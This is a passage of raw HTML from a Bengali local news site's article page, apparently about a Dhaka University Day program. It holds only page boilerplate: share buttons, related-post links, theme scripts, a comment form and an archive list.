                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b8%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%25a2%25e0%25a6%25be%25e0%25a6%2595%25e0%25a6%25be-%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25b6%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25ac%25e0%25a6%25bf%25e0%25a6%25a6%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc-%25e0%25a6%25a6%25e0%25a6%25bf%25e0%25a6%25ac%25e0%25a6%25b8%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803&description=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/&title=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ&body=https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%A2%E0%A6%BE%E0%A6%95%E0%A6%BE+%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%8D%E0%A6%AC%E0%A6%AC%E0%A6%BF%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%B2%E0%A7%9F+%E0%A6%A6%E0%A6%BF%E0%A6%AC%E0%A6%B8+%E0%A6%89%E0%A6%AA%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%E0%A7%87+%E0%A6%AC%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%B0%E0%A6%BF%E0%A6%A4+%E0%A6%95%E0%A6%B0%E0%A7%8D%E0%A6%AE%E0%A6%B8%E0%A7%82%E0%A6%9A%E0%A6%BF+%E0%A6%97%E0%A7%8D%E0%A6%B0%E0%A6%B9%E0%A6%A3 https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%93-%e0%a6%b8%e0%a6%ae%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7/">এইচএসসি ও সমমানের পরীক্ষা শুরু হচ্ছে ৩০ জুন</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%b8%e0%a6%9c%e0%a6%bf%e0%a6%a6%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%ae-%e0%a6%93-%e0%a6%a8%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%9c-%e0%a6%9c/">মসজিদে হারাম ও নববিতে আজ জুমার নামাজ পড়াবেন যারা</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2024-06-29T10:54:53+06:00"><meta itemprop="dateModified" content="2024-06-29T10:54:53+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="ঢাকা বিশ্ববিদ্যালয় দিবস উপলক্ষ্যে বিস্তারিত কর্মসূচি গ্রহণ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/1.png?v=1719636803"><meta itemprop="width" content="600"><meta itemprop="height" content="405"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18308,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "327";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "109";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-218x150.jpg?v=1763219600"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/হরগঙ্গা-কলেজ-218x150.webp"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab-%e0%a6%b8%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%b0-%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d/" rel="bookmark" title="২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ">২০২৫ সালের এইচএসসি পরীক্ষায় মুন্সিগঞ্জ জেলায় শীর্ষে সরকারি হরগঙ্গা কলেজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7789-218x150.jpg?v=1760598501"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/munshiganj/" class="td-post-category">মুন্সিগঞ্জ সদর</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%87%e0%a6%9a%e0%a6%8f%e0%a6%b8%e0%a6%b8%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%aa%e0%a6%be/" rel="bookmark" title="এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন">এইচএসসিতে মুন্সিগঞ্জে পাসের হার ৭৭.৬, জিপিএ-৫ পেয়েছে ১৪০ জন</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='18308' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7ca22db548" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="190"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(19)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
